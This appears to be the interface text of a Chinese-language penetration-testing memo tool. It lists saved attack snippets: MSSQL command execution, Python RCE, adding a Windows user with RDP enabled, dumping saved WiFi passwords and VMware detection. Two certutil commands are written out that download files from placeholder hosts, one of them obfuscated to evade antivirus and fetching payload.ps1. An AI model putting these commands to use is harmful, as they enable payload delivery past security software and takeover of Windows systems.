 Slack
添加 保存
Linux Ping探活 移除
Mssql执行命令 移除
Python动态导入RCE 移除
Windows下载文件 移除
Windows查文件 移除
Windows查看计划任务 移除
Windows注册表查用户 移除
Windows添加用户&开启RDP 移除
显示系统中曾经连过WIFI密码 移除
检查系统是否为Vmware 移除
certutil -urlcache -split -f http://xxx.cn/test.txt
(绕过杀软) start cert^u^t^il -url""""cache -sp""""lit -f http://x.x.x.x:8080/payload.ps1
复制
Tools > Memo
Console